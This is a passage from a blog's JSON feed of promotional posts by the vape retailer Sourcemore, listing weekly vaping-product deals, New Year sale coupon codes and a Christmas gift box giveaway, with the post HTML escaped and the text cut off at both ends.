justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on 